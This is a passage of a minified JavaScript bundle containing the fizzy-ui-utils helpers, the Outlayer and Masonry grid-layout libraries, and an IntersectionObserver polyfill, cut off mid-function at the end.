        "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function (i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
    }(window, function (t, e) {
        var i = {};
        i.extend = function (t, e) {
            for (var i in e) t[i] = e[i];
            return t
        }, i.modulo = function (t, e) {
            return (t % e + e) % e
        }, i.makeArray = function (t) {
            var e = [];
            if (Array.isArray(t)) e = t;
            else if (t && "object" == typeof t && "number" == typeof t.length)
                for (var i = 0; i < t.length; i++) e.push(t[i]);
            else e.push(t);
            return e
        }, i.removeFrom = function (t, e) {
            var i = t.indexOf(e); - 1 != i && t.splice(i, 1)
        }, i.getParent = function (t, i) {
            for (; t.parentNode && t != document.body;)
                if (t = t.parentNode, e(t, i)) return t
        }, i.getQueryElement = function (t) {
            return "string" == typeof t ? document.querySelector(t) : t
        }, i.handleEvent = function (t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, i.filterFindElements = function (t, n) {
            t = i.makeArray(t);
            var r = [];
            return t.forEach(function (t) {
                if (t instanceof HTMLElement) {
                    if (!n) return void r.push(t);
                    e(t, n) && r.push(t);
                    for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++) r.push(i[s])
                }
            }), r
        }, i.debounceMethod = function (t, e, i) {
            var n = t.prototype[e],
                r = e + "Timeout";
            t.prototype[e] = function () {
                var t = this[r];
                t && clearTimeout(t);
                var e = arguments,
                    s = this;
                this[r] = setTimeout(function () {
                    n.apply(s, e), delete s[r]
                }, i || 100)
            }
        }, i.docReady = function (t) {
            var e = document.readyState;
            "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
        }, i.toDashed = function (t) {
            return t.replace(/(.)([A-Z])/g, function (t, e, i) {
                return e + "-" + i
            }).toLowerCase()
        };
        var n = t.console;
        return i.htmlInit = function (e, r) {
            i.docReady(function () {
                var s = i.toDashed(r),
                    o = "data-" + s,
                    a = document.querySelectorAll("[" + o + "]"),
                    l = document.querySelectorAll(".js-" + s),
                    h = i.makeArray(a).concat(i.makeArray(l)),
                    c = o + "-options",
                    u = t.jQuery;
                h.forEach(function (t) {
                    var i, s = t.getAttribute(o) || t.getAttribute(c);
                    try {
                        i = s && JSON.parse(s)
                    } catch (a) {
                        return void (n && n.error("Error parsing " + o + " on " + t.className + ": " + a))
                    }
                    var l = new e(t, i);
                    u && u.data(t, r, l)
                })
            })
        }, i
    }),
    function (t, e) {
        "function" == typeof define && define.amd ? define("outlayer/item", ["ev-emitter/ev-emitter", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("get-size")) : (t.Outlayer = {}, t.Outlayer.Item = e(t.EvEmitter, t.getSize))
    }(window, function (t, e) {
        "use strict";

        function i(t) {
            for (var e in t) return !1;
            return e = null, !0
        }

        function n(t, e) {
            t && (this.element = t, this.layout = e, this.position = {
                x: 0,
                y: 0
            }, this._create())
        }

        function r(t) {
            return t.replace(/([A-Z])/g, function (t) {
                return "-" + t.toLowerCase()
            })
        }
        var s = document.documentElement.style,
            o = "string" == typeof s.transition ? "transition" : "WebkitTransition",
            a = "string" == typeof s.transform ? "transform" : "WebkitTransform",
            l = {
                WebkitTransition: "webkitTransitionEnd",
                transition: "transitionend"
            }[o],
            h = {
                transform: a,
                transition: o,
                transitionDuration: o + "Duration",
                transitionProperty: o + "Property",
                transitionDelay: o + "Delay"
            },
            c = n.prototype = Object.create(t.prototype);
        c.constructor = n, c._create = function () {
            this._transn = {
                ingProperties: {},
                clean: {},
                onEnd: {}
            }, this.css({
                position: "absolute"
            })
        }, c.handleEvent = function (t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, c.getSize = function () {
            this.size = e(this.element)
        }, c.css = function (t) {
            var e = this.element.style;
            for (var i in t) {
                var n = h[i] || i;
                e[n] = t[i]
            }
        }, c.getPosition = function () {
            var t = getComputedStyle(this.element),
                e = this.layout._getOption("originLeft"),
                i = this.layout._getOption("originTop"),
                n = t[e ? "left" : "right"],
                r = t[i ? "top" : "bottom"],
                s = this.layout.size,
                o = -1 != n.indexOf("%") ? parseFloat(n) / 100 * s.width : parseInt(n, 10),
                a = -1 != r.indexOf("%") ? parseFloat(r) / 100 * s.height : parseInt(r, 10);
            o = isNaN(o) ? 0 : o, a = isNaN(a) ? 0 : a, o -= e ? s.paddingLeft : s.paddingRight, a -= i ? s.paddingTop : s.paddingBottom, this.position.x = o, this.position.y = a
        }, c.layoutPosition = function () {
            var t = this.layout.size,
                e = {},
                i = this.layout._getOption("originLeft"),
                n = this.layout._getOption("originTop"),
                r = i ? "paddingLeft" : "paddingRight",
                s = i ? "left" : "right",
                o = i ? "right" : "left",
                a = this.position.x + t[r];
            e[s] = this.getXValue(a), e[o] = "";
            var l = n ? "paddingTop" : "paddingBottom",
                h = n ? "top" : "bottom",
                c = n ? "bottom" : "top",
                u = this.position.y + t[l];
            e[h] = this.getYValue(u), e[c] = "", this.css(e), this.emitEvent("layout", [this])
        }, c.getXValue = function (t) {
            var e = this.layout._getOption("horizontal");
            return this.layout.options.percentPosition && !e ? t / this.layout.size.width * 100 + "%" : t + "px"
        }, c.getYValue = function (t) {
            var e = this.layout._getOption("horizontal");
            return this.layout.options.percentPosition && e ? t / this.layout.size.height * 100 + "%" : t + "px"
        }, c._transitionTo = function (t, e) {
            this.getPosition();
            var i = this.position.x,
                n = this.position.y,
                r = parseInt(t, 10),
                s = parseInt(e, 10),
                o = r === this.position.x && s === this.position.y;
            if (this.setPosition(t, e), o && !this.isTransitioning) return void this.layoutPosition();
            var a = t - i,
                l = e - n,
                h = {};
            h.transform = this.getTranslate(a, l), this.transition({
                to: h,
                onTransitionEnd: {
                    transform: this.layoutPosition
                },
                isCleaning: !0
            })
        }, c.getTranslate = function (t, e) {
            var i = this.layout._getOption("originLeft"),
                n = this.layout._getOption("originTop");
            return t = i ? t : -t, e = n ? e : -e, "translate3d(" + t + "px, " + e + "px, 0)"
        }, c.goTo = function (t, e) {
            this.setPosition(t, e), this.layoutPosition()
        }, c.moveTo = c._transitionTo, c.setPosition = function (t, e) {
            this.position.x = parseInt(t, 10), this.position.y = parseInt(e, 10)
        }, c._nonTransition = function (t) {
            this.css(t.to), t.isCleaning && this._removeStyles(t.to);
            for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this)
        }, c.transition = function (t) {
            if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(t);
            var e = this._transn;
            for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
            for (i in t.to) e.ingProperties[i] = !0, t.isCleaning && (e.clean[i] = !0);
            if (t.from) {
                this.css(t.from);
                var n = this.element.offsetHeight;
                n = null
            }
            this.enableTransition(t.to), this.css(t.to), this.isTransitioning = !0
        };
        var u = "opacity," + r(a);
        c.enableTransition = function () {
            if (!this.isTransitioning) {
                var t = this.layout.options.transitionDuration;
                t = "number" == typeof t ? t + "ms" : t, this.css({
                    transitionProperty: u,
                    transitionDuration: t,
                    transitionDelay: this.staggerDelay || 0
                }), this.element.addEventListener(l, this, !1)
            }
        }, c.onwebkitTransitionEnd = function (t) {
            this.ontransitionend(t)
        }, c.onotransitionend = function (t) {
            this.ontransitionend(t)
        };
        var p = {
            "-webkit-transform": "transform"
        };
        c.ontransitionend = function (t) {
            if (t.target === this.element) {
                var e = this._transn,
                    n = p[t.propertyName] || t.propertyName;
                if (delete e.ingProperties[n], i(e.ingProperties) && this.disableTransition(), n in e.clean && (this.element.style[t.propertyName] = "", delete e.clean[n]), n in e.onEnd) {
                    var r = e.onEnd[n];
                    r.call(this), delete e.onEnd[n]
                }
                this.emitEvent("transitionEnd", [this])
            }
        }, c.disableTransition = function () {
            this.removeTransitionStyles(), this.element.removeEventListener(l, this, !1), this.isTransitioning = !1
        }, c._removeStyles = function (t) {
            var e = {};
            for (var i in t) e[i] = "";
            this.css(e)
        };
        var d = {
            transitionProperty: "",
            transitionDuration: "",
            transitionDelay: ""
        };
        return c.removeTransitionStyles = function () {
            this.css(d)
        }, c.stagger = function (t) {
            t = isNaN(t) ? 0 : t, this.staggerDelay = t + "ms"
        }, c.removeElem = function () {
            this.element.parentNode.removeChild(this.element), this.css({
                display: ""
            }), this.emitEvent("remove", [this])
        }, c.remove = function () {
            return o && parseFloat(this.layout.options.transitionDuration) ? (this.once("transitionEnd", function () {
                this.removeElem()
            }), void this.hide()) : void this.removeElem()
        }, c.reveal = function () {
            delete this.isHidden, this.css({
                display: ""
            });
            var t = this.layout.options,
                e = {},
                i = this.getHideRevealTransitionEndProperty("visibleStyle");
            e[i] = this.onRevealTransitionEnd, this.transition({
                from: t.hiddenStyle,
                to: t.visibleStyle,
                isCleaning: !0,
                onTransitionEnd: e
            })
        }, c.onRevealTransitionEnd = function () {
            this.isHidden || this.emitEvent("reveal")
        }, c.getHideRevealTransitionEndProperty = function (t) {
            var e = this.layout.options[t];
            if (e.opacity) return "opacity";
            for (var i in e) return i
        }, c.hide = function () {
            this.isHidden = !0, this.css({
                display: ""
            });
            var t = this.layout.options,
                e = {},
                i = this.getHideRevealTransitionEndProperty("hiddenStyle");
            e[i] = this.onHideTransitionEnd, this.transition({
                from: t.visibleStyle,
                to: t.hiddenStyle,
                isCleaning: !0,
                onTransitionEnd: e
            })
        }, c.onHideTransitionEnd = function () {
            this.isHidden && (this.css({
                display: "none"
            }), this.emitEvent("hide"))
        }, c.destroy = function () {
            this.css({
                position: "",
                left: "",
                right: "",
                top: "",
                bottom: "",
                transition: "",
                transform: ""
            })
        }, n
    }),
    function (t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("outlayer/outlayer", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function (i, n, r, s) {
            return e(t, i, n, r, s)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")) : t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item)
    }(window, function (t, e, i, n, r) {
        "use strict";

        function s(t, e) {
            var i = n.getQueryElement(t);
            if (!i) return void (l && l.error("Bad element for " + this.constructor.namespace + ": " + (i || t)));
            this.element = i, h && (this.$element = h(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e);
            var r = ++u;
            this.element.outlayerGUID = r, p[r] = this, this._create();
            var s = this._getOption("initLayout");
            s && this.layout()
        }

        function o(t) {
            function e() {
                t.apply(this, arguments)
            }
            return e.prototype = Object.create(t.prototype), e.prototype.constructor = e, e
        }

        function a(t) {
            if ("number" == typeof t) return t;
            var e = t.match(/(^\d*\.?\d*)(\w*)/),
                i = e && e[1],
                n = e && e[2];
            if (!i.length) return 0;
            i = parseFloat(i);
            var r = f[n] || 1;
            return i * r
        }
        var l = t.console,
            h = t.jQuery,
            c = function () { },
            u = 0,
            p = {};
        s.namespace = "outlayer", s.Item = r, s.defaults = {
            containerStyle: {
                position: "relative"
            },
            initLayout: !0,
            originLeft: !0,
            originTop: !0,
            resize: !0,
            resizeContainer: !0,
            transitionDuration: "0.4s",
            hiddenStyle: {
                opacity: 0,
                transform: "scale(0.001)"
            },
            visibleStyle: {
                opacity: 1,
                transform: "scale(1)"
            }
        };
        var d = s.prototype;
        n.extend(d, e.prototype), d.option = function (t) {
            n.extend(this.options, t)
        }, d._getOption = function (t) {
            var e = this.constructor.compatOptions[t];
            return e && void 0 !== this.options[e] ? this.options[e] : this.options[t]
        }, s.compatOptions = {
            initLayout: "isInitLayout",
            horizontal: "isHorizontal",
            layoutInstant: "isLayoutInstant",
            originLeft: "isOriginLeft",
            originTop: "isOriginTop",
            resize: "isResizeBound",
            resizeContainer: "isResizingContainer"
        }, d._create = function () {
            this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), n.extend(this.element.style, this.options.containerStyle);
            var t = this._getOption("resize");
            t && this.bindResize()
        }, d.reloadItems = function () {
            this.items = this._itemize(this.element.children)
        }, d._itemize = function (t) {
            for (var e = this._filterFindItemElements(t), i = this.constructor.Item, n = [], r = 0; r < e.length; r++) {
                var s = e[r],
                    o = new i(s, this);
                n.push(o)
            }
            return n
        }, d._filterFindItemElements = function (t) {
            return n.filterFindElements(t, this.options.itemSelector)
        }, d.getItemElements = function () {
            return this.items.map(function (t) {
                return t.element
            })
        }, d.layout = function () {
            this._resetLayout(), this._manageStamps();
            var t = this._getOption("layoutInstant"),
                e = void 0 !== t ? t : !this._isLayoutInited;
            this.layoutItems(this.items, e), this._isLayoutInited = !0
        }, d._init = d.layout, d._resetLayout = function () {
            this.getSize()
        }, d.getSize = function () {
            this.size = i(this.element)
        }, d._getMeasurement = function (t, e) {
            var n, r = this.options[t];
            r ? ("string" == typeof r ? n = this.element.querySelector(r) : r instanceof HTMLElement && (n = r), this[t] = n ? i(n)[e] : r) : this[t] = 0
        }, d.layoutItems = function (t, e) {
            t = this._getItemsForLayout(t), this._layoutItems(t, e), this._postLayout()
        }, d._getItemsForLayout = function (t) {
            return t.filter(function (t) {
                return !t.isIgnored
            })
        }, d._layoutItems = function (t, e) {
            if (this._emitCompleteOnItems("layout", t), t && t.length) {
                var i = [];
                t.forEach(function (t) {
                    var n = this._getItemLayoutPosition(t);
                    n.item = t, n.isInstant = e || t.isLayoutInstant, i.push(n)
                }, this), this._processLayoutQueue(i)
            }
        }, d._getItemLayoutPosition = function () {
            return {
                x: 0,
                y: 0
            }
        }, d._processLayoutQueue = function (t) {
            this.updateStagger(), t.forEach(function (t, e) {
                this._positionItem(t.item, t.x, t.y, t.isInstant, e)
            }, this)
        }, d.updateStagger = function () {
            var t = this.options.stagger;
            return null === t || void 0 === t ? void (this.stagger = 0) : (this.stagger = a(t), this.stagger)
        }, d._positionItem = function (t, e, i, n, r) {
            n ? t.goTo(e, i) : (t.stagger(r * this.stagger), t.moveTo(e, i))
        }, d._postLayout = function () {
            this.resizeContainer()
        }, d.resizeContainer = function () {
            var t = this._getOption("resizeContainer");
            if (t) {
                var e = this._getContainerSize();
                e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1))
            }
        }, d._getContainerSize = c, d._setContainerMeasure = function (t, e) {
            if (void 0 !== t) {
                var i = this.size;
                i.isBorderBox && (t += e ? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth : i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth), t = Math.max(t, 0), this.element.style[e ? "width" : "height"] = t + "px"
            }
        }, d._emitCompleteOnItems = function (t, e) {
            function i() {
                r.dispatchEvent(t + "Complete", null, [e])
            }

            function n() {
                o++, o == s && i()
            }
            var r = this,
                s = e.length;
            if (!e || !s) return void i();
            var o = 0;
            e.forEach(function (e) {
                e.once(t, n)
            })
        }, d.dispatchEvent = function (t, e, i) {
            var n = e ? [e].concat(i) : i;
            if (this.emitEvent(t, n), h)
                if (this.$element = this.$element || h(this.element), e) {
                    var r = h.Event(e);
                    r.type = t, this.$element.trigger(r, i)
                } else this.$element.trigger(t, i)
        }, d.ignore = function (t) {
            var e = this.getItem(t);
            e && (e.isIgnored = !0)
        }, d.unignore = function (t) {
            var e = this.getItem(t);
            e && delete e.isIgnored
        }, d.stamp = function (t) {
            t = this._find(t), t && (this.stamps = this.stamps.concat(t), t.forEach(this.ignore, this))
        }, d.unstamp = function (t) {
            t = this._find(t), t && t.forEach(function (t) {
                n.removeFrom(this.stamps, t), this.unignore(t)
            }, this)
        }, d._find = function (t) {
            return t ? ("string" == typeof t && (t = this.element.querySelectorAll(t)), t = n.makeArray(t)) : void 0
        }, d._manageStamps = function () {
            this.stamps && this.stamps.length && (this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this))
        }, d._getBoundingRect = function () {
            var t = this.element.getBoundingClientRect(),
                e = this.size;
            this._boundingRect = {
                left: t.left + e.paddingLeft + e.borderLeftWidth,
                top: t.top + e.paddingTop + e.borderTopWidth,
                right: t.right - (e.paddingRight + e.borderRightWidth),
                bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth)
            }
        }, d._manageStamp = c, d._getElementOffset = function (t) {
            var e = t.getBoundingClientRect(),
                n = this._boundingRect,
                r = i(t),
                s = {
                    left: e.left - n.left - r.marginLeft,
                    top: e.top - n.top - r.marginTop,
                    right: n.right - e.right - r.marginRight,
                    bottom: n.bottom - e.bottom - r.marginBottom
                };
            return s
        }, d.handleEvent = n.handleEvent, d.bindResize = function () {
            t.addEventListener("resize", this), this.isResizeBound = !0
        }, d.unbindResize = function () {
            t.removeEventListener("resize", this), this.isResizeBound = !1
        }, d.onresize = function () {
            this.resize()
        }, n.debounceMethod(s, "onresize", 100), d.resize = function () {
            this.isResizeBound && this.needsResizeLayout() && this.layout();
        }, d.needsResizeLayout = function () {
            var t = i(this.element),
                e = this.size && t;
            return e && t.innerWidth !== this.size.innerWidth
        }, d.addItems = function (t) {
            var e = this._itemize(t);
            return e.length && (this.items = this.items.concat(e)), e
        }, d.appended = function (t) {
            var e = this.addItems(t);
            e.length && (this.layoutItems(e, !0), this.reveal(e))
        }, d.prepended = function (t) {
            var e = this._itemize(t);
            if (e.length) {
                var i = this.items.slice(0);
                this.items = e.concat(i), this._resetLayout(), this._manageStamps(), this.layoutItems(e, !0), this.reveal(e), this.layoutItems(i)
            }
        }, d.reveal = function (t) {
            if (this._emitCompleteOnItems("reveal", t), t && t.length) {
                var e = this.updateStagger();
                t.forEach(function (t, i) {
                    t.stagger(i * e), t.reveal()
                })
            }
        }, d.hide = function (t) {
            if (this._emitCompleteOnItems("hide", t), t && t.length) {
                var e = this.updateStagger();
                t.forEach(function (t, i) {
                    t.stagger(i * e), t.hide()
                })
            }
        }, d.revealItemElements = function (t) {
            var e = this.getItems(t);
            this.reveal(e)
        }, d.hideItemElements = function (t) {
            var e = this.getItems(t);
            this.hide(e)
        }, d.getItem = function (t) {
            for (var e = 0; e < this.items.length; e++) {
                var i = this.items[e];
                if (i.element == t) return i
            }
        }, d.getItems = function (t) {
            t = n.makeArray(t);
            var e = [];
            return t.forEach(function (t) {
                var i = this.getItem(t);
                i && e.push(i)
            }, this), e
        }, d.remove = function (t) {
            var e = this.getItems(t);
            this._emitCompleteOnItems("remove", e), e && e.length && e.forEach(function (t) {
                t.remove(), n.removeFrom(this.items, t)
            }, this)
        }, d.destroy = function () {
            var t = this.element.style;
            t.height = "", t.position = "", t.width = "", this.items.forEach(function (t) {
                t.destroy()
            }), this.unbindResize();
            var e = this.element.outlayerGUID;
            delete p[e], delete this.element.outlayerGUID, h && h.removeData(this.element, this.constructor.namespace)
        }, s.data = function (t) {
            t = n.getQueryElement(t);
            var e = t && t.outlayerGUID;
            return e && p[e]
        }, s.create = function (t, e) {
            var i = o(s);
            return i.defaults = n.extend({}, s.defaults), n.extend(i.defaults, e), i.compatOptions = n.extend({}, s.compatOptions), i.namespace = t, i.data = s.data, i.Item = o(r), n.htmlInit(i, t), h && h.bridget && h.bridget(t, i), i
        };
        var f = {
            ms: 1,
            s: 1e3
        };
        return s.Item = r, s
    }),
    function (t, e) {
        "function" == typeof define && define.amd ? define(["outlayer/outlayer", "get-size/get-size"], e) : "object" == typeof module && module.exports ? module.exports = e(require("outlayer"), require("get-size")) : t.Masonry = e(t.Outlayer, t.getSize)
    }(window, function (t, e) {
        var i = t.create("masonry");
        i.compatOptions.fitWidth = "isFitWidth";
        var n = i.prototype;
        return n._resetLayout = function () {
            this.getSize(), this._getMeasurement("columnWidth", "outerWidth"), this._getMeasurement("gutter", "outerWidth"), this.measureColumns(), this.colYs = [];
            for (var t = 0; t < this.cols; t++) this.colYs.push(0);
            this.maxY = 0, this.horizontalColIndex = 0
        }, n.measureColumns = function () {
            if (this.getContainerWidth(), !this.columnWidth) {
                var t = this.items[0],
                    i = t && t.element;
                this.columnWidth = i && e(i).outerWidth || this.containerWidth
            }
            var n = this.columnWidth += this.gutter,
                r = this.containerWidth + this.gutter,
                s = r / n,
                o = n - r % n,
                a = o && 1 > o ? "round" : "floor";
            s = Math[a](s), this.cols = Math.max(s, 1)
        }, n.getContainerWidth = function () {
            var t = this._getOption("fitWidth"),
                i = t ? this.element.parentNode : this.element,
                n = e(i);
            this.containerWidth = n && n.innerWidth
        }, n._getItemLayoutPosition = function (t) {
            t.getSize();
            var e = t.size.outerWidth % this.columnWidth,
                i = e && 1 > e ? "round" : "ceil",
                n = Math[i](t.size.outerWidth / this.columnWidth);
            n = Math.min(n, this.cols);
            for (var r = this.options.horizontalOrder ? "_getHorizontalColPosition" : "_getTopColPosition", s = this[r](n, t), o = {
                x: this.columnWidth * s.col,
                y: s.y
            }, a = s.y + t.size.outerHeight, l = n + s.col, h = s.col; l > h; h++) this.colYs[h] = a;
            return o
        }, n._getTopColPosition = function (t) {
            var e = this._getTopColGroup(t),
                i = Math.min.apply(Math, e);
            return {
                col: e.indexOf(i),
                y: i
            }
        }, n._getTopColGroup = function (t) {
            if (2 > t) return this.colYs;
            for (var e = [], i = this.cols + 1 - t, n = 0; i > n; n++) e[n] = this._getColGroupY(n, t);
            return e
        }, n._getColGroupY = function (t, e) {
            if (2 > e) return this.colYs[t];
            var i = this.colYs.slice(t, t + e);
            return Math.max.apply(Math, i)
        }, n._getHorizontalColPosition = function (t, e) {
            var i = this.horizontalColIndex % this.cols,
                n = t > 1 && i + t > this.cols;
            i = n ? 0 : i;
            var r = e.size.outerWidth && e.size.outerHeight;
            return this.horizontalColIndex = r ? i + t : this.horizontalColIndex, {
                col: i,
                y: this._getColGroupY(i, t)
            }
        }, n._manageStamp = function (t) {
            var i = e(t),
                n = this._getElementOffset(t),
                r = this._getOption("originLeft"),
                s = r ? n.left : n.right,
                o = s + i.outerWidth,
                a = Math.floor(s / this.columnWidth);
            a = Math.max(0, a);
            var l = Math.floor(o / this.columnWidth);
            l -= o % this.columnWidth ? 0 : 1, l = Math.min(this.cols - 1, l);
            for (var h = this._getOption("originTop"), c = (h ? n.top : n.bottom) + i.outerHeight, u = a; l >= u; u++) this.colYs[u] = Math.max(c, this.colYs[u])
        }, n._getContainerSize = function () {
            this.maxY = Math.max.apply(Math, this.colYs);
            var t = {
                height: this.maxY
            };
            return this._getOption("fitWidth") && (t.width = this._getContainerFitWidth()), t
        }, n._getContainerFitWidth = function () {
            for (var t = 0, e = this.cols; --e && 0 === this.colYs[e];) t++;
            return (this.cols - t) * this.columnWidth - this.gutter
        }, n.needsResizeLayout = function () {
            var t = this.containerWidth;
            return this.getContainerWidth(), t != this.containerWidth
        }, i
    }),
    function (t, e) {
        "use strict";

        function i(t) {
            this.time = t.time, this.rootBounds = t.rootBounds, this.boundingClientRect = t.boundingClientRect, this.intersectionRect = t.intersectionRect, this.target = t.target;
            var e = this.boundingClientRect,
                i = e.width * e.height,
                n = this.intersectionRect,
                r = n.width * n.height;
            this.intersectionRatio = i ? r / i : 0
        }

        function n(t, e) {
            var i = e || {};
            if ("function" != typeof t) throw new Error("callback must be a function");
            if (i.root && 1 != i.root.nodeType) throw new Error("root must be an Element");
            this._checkForIntersections = s(this._checkForIntersections.bind(this), this.THROTTLE_TIMEOUT), this._callback = t, this._observationTargets = [], this._queuedEntries = [], this._rootMarginValues = this._parseRootMargin(i.rootMargin), this.thresholds = this._initThresholds(i.threshold), this.root = i.root || null, this.rootMargin = this._rootMarginValues.map(function (t) {
                return t.value + t.unit
            }).join(" ")
        }

        function r() {
            return t.performance && performance.now && performance.now()
        }

        function s(t, e) {
            var i = null;
            return function () {
                i || (i = setTimeout(function () {
                    t(), i = null
                }, e))
            }
        }

        function o(t, e, i, n) {
            "function" == typeof t.addEventListener ? t.addEventListener(e, i, n || !1) : "function" == typeof t.attachEvent && t.attachEvent("on" + e, i)
        }

        function a(t, e, i, n) {
            "function" == typeof t.removeEventListener ? t.removeEventListener(e, i, n || !1) : "function" == typeof t.detatchEvent && t.detatchEvent("on" + e, i)
        }

        function l(t, e) {
            var i = Math.max(t.top, e.top),
                n = Math.min(t.bottom, e.bottom),
                r = Math.max(t.left, e.left),
                s = Math.min(t.right, e.right),
                o = s - r,
                a = n - i;
            return o < 0 || a < 0 ? u() : {
                top: i,
                bottom: n,
                left: r,
                right: s,
                width: o,
                height: a
            }
        }

        function h(t) {
            return t.top > 0 || t.bottom > 0 || t.left > 0 || t.right > 0
        }

        function c(t) {
            var e = t.getBoundingClientRect();
            if (e) return e.width && e.height || (e = {
                top: e.top,
                right: e.right,
                bottom: e.bottom,
                left: e.left,
                width: e.right - e.left,
                height: e.bottom - e.top
            }), e
        }

        function u() {
            return {
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                width: 0,
                height: 0
            }
        }
        if (!("IntersectionObserver" in t && "IntersectionObserverEntry" in t && "intersectionRatio" in t.IntersectionObserverEntry.prototype)) {
            var p = e.documentElement,
                d = [];
            n.prototype.THROTTLE_TIMEOUT = 100, n.prototype.POLL_INTERVAL = null, n.prototype.observe = function (t) {
                if (!this._observationTargets.some(function (e) {
                    return e.element == t
                })) {
                    if (!t || 1 != t.nodeType) throw new Error("target must be an Element");
                    this._registerInstance(), this._observationTargets.push({
                        element: t,
                        entry: null
                    }), this._monitorIntersections()
                }
            }, n.prototype.unobserve = function (t) {
                this._observationTargets = this._observationTargets.filter(function (e) {
                    return e.element != t
                }), this._observationTargets.length || (this._unmonitorIntersections(), this._unregisterInstance())
            }, n.prototype.disconnect = function () {
                this._observationTargets = [], this._unmonitorIntersections(), this._unregisterInstance()
            }, n.prototype.takeRecords = function () {
                var t = this._queuedEntries.slice();
                return this._queuedEntries = [], t
            }, n.prototype._initThresholds = function (t) {
                var e = t || [0];
                return Array.isArray(e) || (e = [e]), e.sort().filter(function (t, e, i) {
                    if ("number" != typeof t || isNaN(t) || t < 0 || t > 1) throw new Error("threshold must be a number between 0 and 1 inclusively");
                    return t !== i[e - 1]
                })
            }, n.prototype._parseRootMargin = function (t) {
                var e = t || "0px",
                    i = e.split(/\s+/).map(function (t) {
                        var e = /^(-?\d*\.?\d+)(px|%)$/.exec(t);
                        if (!e) throw new Error("rootMargin must be specified in pixels or percent");
                        return {
                            value: parseFloat(e[1]),
                            unit: e[2]
                        }
                    });
                return i[1] = i[1] || i[0], i[2] = i[2] || i[0], i[3] = i[3] || i[1], i
            }, n.prototype._monitorIntersections = function () {
                this._monitoringIntersections || (this._monitoringIntersections = !0, this._checkForIntersections(), this.POLL_INTERVAL ? this._monitoringInterval = setInterval(this._checkForIntersections, this.POLL_INTERVAL) : (o(t, "resize", this._checkForIntersections, !0), o(e, "scroll", this._checkForIntersections, !0), "MutationObserver" in t && (this._domObserver = new MutationObserver(this._checkForIntersections), this._domObserver.observe(e, {
                    attributes: !0,
                    childList: !0,
                    characterData: !0,
                    subtree: !0
                }))))
            }, n.prototype._unmonitorIntersections = function () {
                this._monitoringIntersections && (this._monitoringIntersections = !1, clearInterval(this._monitoringInterval), this._monitoringInterval = null, a(t, "resize", this._checkForIntersections, !0), a(e, "scroll", this._checkForIntersections, !0), this._domObserver && (this._domObserver.disconnect(), this._domObserver = null))
            }, n.prototype._checkForIntersections = function () {
                var t = this._rootIsInDom(),
                    e = t ? this._getRootRect() : u();
                this._observationTargets.forEach(function (n) {
                    var s = n.element,
                        o = c(s),
                        a = this._rootContainsTarget(s),
                        l = n.entry,
                        p = n.entry = new i({
                            time: r(),
                            target: s,
                            boundingClientRect: o,
                            rootBounds: e,
                            intersectionRect: t && a ? this._computeTargetAndRootIntersection(s, e) : u()
                        });
                    t && a ? this._hasCrossedThreshold(l, p) && this._queuedEntries.push(p) : l && h(l.intersectionRect) && this._queuedEntries.push(p)
                }, this), this._queuedEntries.length && this._callback(this.takeRecords(), this)
            }, n.prototype._computeTargetAndRootIntersection = function (e, i) {
                for (var n = c(e), r = n, s = e.parentNode, o = !1; !o;) {
                    var a = null;
                    if (s == this.root || 1 != s.nodeType) o = !0, a = i;
                    else {
                        var u = t.getComputedStyle(s);
                        "visible" != u.overflow && (a = c(s))
                    }
                    if (a && (r = l(a, r), !h(r))) break;
                    s = s.parentNode
                }
                return r
            }, n.prototype._getRootRect = function () {
                var t;
                if (this.root) t = c(this.root);
                else {
                    var i = e.documentElement,
                        n = e.body;
                    t = {
                        top: 0,
                        left: 0,
                        right: i.clientWidth || n.clientWidth,
                        width: i.clientWidth || n.clientWidth,
                        bottom: i.clientHeight || n.clientHeight,
                        height: i.clientHeight || n.clientHeight
                    }
                }
                return this._expandRectByRootMargin(t)
            }, n.prototype._expandRectByRootMargin = function (t) {
                var e = this._rootMarginValues.map(function (e, i) {
                    return "px" == e.unit ? e.value : e.value * (i % 2 ? t.width : t.height) / 100
                }),
                    i = {
                        top: t.top - e[0],
                        right: t.right + e[1],
                        bottom: t.bottom + e[2],
                        left: t.left - e[3]
                    };
                return i.width = i.right - i.left, i.height = i.bottom - i.top, i
            }, n.prototype._hasCrossedThreshold = function (t, e) {
                var i = t && h(t.intersectionRect) ? t.intersectionRatio || 0 : -1,
                    n = h(e.intersectionRect) ? e.intersectionRatio || 0 : -1;
                if (i !== n)
                    for (var r = 0; r < this.thresholds.length; r++) {
                        var s = this.thresholds[r];
                        if (s == i || s == n || s < i != s < n) return !0
                    }
            }, n.prototype._rootIsInDom = function () {
                return !this.root || p.contains(this.root)
            }, n.prototype._rootContainsTarget = function (t) {
                return (this.root || p).contains(t)
            }, n.prototype._registerInstance = function () {
                d.indexOf(this) < 0 && d.push(this)
            }, n.prototype._unregisterInstance = function () {
                var t = d.indexOf(this);
                t != -1 && d.splice(t, 1)
            }, t.IntersectionObserver = n, t.IntersectionObserverEntry = i
        }
    }(window, document), ! function (t, e, i, n) {
        "use strict";

        function r(t, e, i) {
